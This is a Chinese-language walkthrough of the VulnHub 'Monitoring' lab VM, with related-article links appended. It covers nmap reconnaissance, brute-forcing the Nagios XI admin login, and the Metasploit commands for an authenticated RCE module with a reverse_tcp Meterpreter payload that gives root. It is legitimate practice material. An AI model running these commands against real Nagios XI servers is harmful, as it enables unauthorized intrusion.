vulnhub靶场,Monitoring

vulnhub靶场,Monitoring

环境准备

靶机下载地址:https://www.vulnhub.com/entry/monitoring-1,555/

攻击机:kali(192.168.109.128)

靶机:Monitoring(192.168.109.139)

下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式

信息收集



使用arp-scan确定目标靶机

确定目标靶机IP为192.168.109.139

使用nmap扫描查看目标靶机端口开放情况

nmap -Pn -sV -p- -A 192.168.109.139

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.

Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-22 19:40 CST

Nmap scan report for 192.168.109.139

Host is up (0.0011s latency).

Not shown: 65529 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 b8:8c:40:f6:5f:2a:8b:f7:92:a8:81:4b:bb:59:6d:02 (RSA)

| 256 e7:bb:11:c1:2e:cd:39:91:68:4e:aa:01:f6:de:e6:19 (ECDSA)

|_ 256 0f:8e:28:a7:b7:1d:60:bf:a6:2b:dd:a3:6d:d1:4e:a4 (ED25519)

25/tcp open smtp Postfix smtpd

|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,

| ssl-cert: Subject: commonName=ubuntu

| Not valid before: 2020-09-08T17:59:00

|_Not valid after: 2030-09-06T17:59:00

|_ssl-date: TLS randomness does not represent time

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Nagios XI

389/tcp open ldap OpenLDAP 2.2.X - 2.3.X

443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Nagios XI

| ssl-cert: Subject: commonName=192.168.1.6/organizationName=Nagios Enterprises/stateOrProvinceName=Minnesota/countryName=US

| Not valid before: 2020-09-08T18:28:08

|_Not valid after: 2030-09-06T18:28:08

|_ssl-date: TLS randomness does not represent time

| tls-alpn:

|_ http/1.1

5667/tcp open tcpwrapped

MAC Address: 00:0C:29:2B:7C:FF (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: Host: ubuntu; OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE

HOP RTT ADDRESS

1 1.08 ms 192.168.109.139OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 21.56 seconds

开放端口:22、25、80、389、443、5667



浏览器访问目标靶机80端口

没有啥能利用的

网站目录结构扫描

也没有啥有用的信息



回到web界面,点击Access Nagios XI

发现是一个登入页面

渗透过程

发现了登入页面,访问了其他的页面好像也只有这里能利用了,那就试试暴力破解

看来毫无目标的暴力破解是不可能的,去网上查找资料,搜索关键字

成功获得了默认的管理员账号,缩小了爆破范围

再次暴力破解

成功获得密码,登入网站后台

但是翻遍了网站所有页面都没有找到能利用的地方,那再次在网站上搜索关键词

看来这个版本是有一个远程代码执行的漏洞

看看metasploit里面有没有攻击代码

选择攻击模块

use exploit/linux/http/nagios_xi_authenticated_rce

设置payload

set payload linux/x64/meterpreter/reverse_tcp

设置攻击目标、本地监听、密码

set rhosts 192.168.109.139

set lhost 192.168.109.128

set password admin

输入exploit开始攻击成功获得一个meterpreter

提权过程

输入shell,发现已经是root用户

切换其根目录,成功获得flag,靶机Monitoring渗透结束

vulnhub靶场,Monitoring相关推荐

- 靶场练习第一天~vulnhub靶场之Me-and-My-Girlfriend-1

兄弟们第一天打vulnhub靶场,我kali连靶场ip都扫不到,泪奔了,不说了开整 注意: vm虚拟机里面的编辑下面的虚拟机网络编辑器,把除了NAT模式外的模式,其他模式不启动. 至于为什么要这样操作 ...

- VulnHub靶场系列:Flick

VulnHub靶场系列:Flick 今天意外看到一个VulnHub上的一个靶场的WriteUp,觉得挺有意思,所以自己试着做一遍并记录下来. 环境部署: 下载靶场并导入到VMware中: https: ...

- Vulnhub靶场渗透测试系列bulldog(命令注入和sudo提权)

Vulnhub靶场渗透测试系列bulldog(命令注入和sudo提权) 靶机地址:https://www.vulnhub.com/entry/bulldog-1%2C211/ 下载将其导入VMware ...

- vulnhub靶场,bulldog1

vulnhub靶场,bulldog1 环境准备 靶机下载地址:https://www.vulnhub.com/entry/bulldog-1,211/ 攻击机:kali(192.168.109.128 ...

- vulnhub靶场{GoldenEye-v1靶场实战}

远赴人间今鸿雁.一睹人间盛世言. GoldenEye-v1 环境: vulnhub靶场链接: https://www.vulnhub.com/entry/goldeneye-1,240/ kali主机 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- vulnhub靶场,FirstBlood

vulnhub靶场,FirstBlood 环境准备 靶机下载地址:https://www.vulnhub.com/entry/firstblood-1,564/ 攻击机:kali(192.168.10 ...

- VulnHub靶场LupinOne

VulnHub靶场LupinOne 这个靶场是一个很好的练习环境,整套渗透流程,用来模拟环境非常合适 链接:https://pan.baidu.com/s/1lX79juqZJl4roKakTwWQx ...

- Vulnhub靶场渗透测试系列DC-7(跳出框框打开脑洞 drush更改drupal的admin账户密码)

Vulnhub靶场渗透测试系列DC-7(跳出框框打开脑洞 drush更改drupal的admin账户密码) 靶机下载地址:https://www.vulnhub.com/entry/dc-7,356/ ...

最新文章

- 使用卷积神经网络的自动心电图诊断

- mui 加载动画_mui 等待动画loading mui.showLoading

- 拖拖拽拽画JAVA报表?

- python的具体功能_python基本数据类型及常用功能

- php——验证身份证是否合法的函数

- SAP ABAP实用技巧介绍系列之 通过ST03G查询指定transaction的trace data

- Redis介绍及实践分享

- 我爱人71年3月出生,档案招工表填成74年了,如何办理退休?

- 在线协作编辑OT算法简介

- java inputstream长度_Java InputStream.available获取数据流字节长度大小

- 什么是Complement(补码)?(转)

- (转)H.264 RTP payload 格式

- Wordpress源码文件详解

- DNSPod十问党霏霏:充电桩是披着高科技外皮的传统基建?

- 七、手把手教你搭建SpringCloudAlibaba之Sentinel实现流量控制

- 解耦——Hybrid H5跨平台性思考

- 2008年IT行业10大热门职业调查结果出炉

- 北京市居民公共交通出行特征分析

- 为什么弃用lofter

- 怎么成为开源贡献者_我如何成为一名更好的设计师并通过Jolloficons为开源做贡献...